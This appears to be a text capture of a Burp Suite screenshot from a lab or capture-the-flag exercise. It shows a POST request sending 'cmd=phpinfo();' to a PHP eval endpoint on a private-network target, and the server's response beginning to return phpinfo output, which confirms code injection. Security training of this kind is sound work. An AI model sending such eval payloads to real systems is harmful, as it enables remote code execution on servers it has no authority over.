 Burp Suite Community Edition v2020.8.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.87.20:10003
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 192.168.87.20:10003
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 14
9 Origin: http://192.168.87.20:10003
10 Connection: close
11 Referer: http://192.168.87.20:10003/
12 Upgrade-Insecure-Requests: 1
13
14 cmd=phpinfo();
Search... 0 matches \n Pretty
Done
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 17 Sep 2020 01:41:54 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Vary: Accept-Encoding
6 Content-Length: 81376
7 Connection: close
8 Content-Type: text/html
9
10 <p>
Give me something to eval!
</p>
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Tr
13 <html xmlns="http://www.w3.org/1999/xhtml">
<head>
14 <style type="text/css">
15 body{
background-color:#ffffff;
color:#000000;
}
16 body,td,th,h1,h2{
font-family:sans-serif;
}
17 pre{
margin:0px;
font-family:monospace;
}
18 a:link{
color:#000099;
text-decoration:none;
background-color:#ffffff;
}
19 a:hover{
text-decoration:underline;
Search... 0 matches \n Pretty
81,590 bytes | 10 millis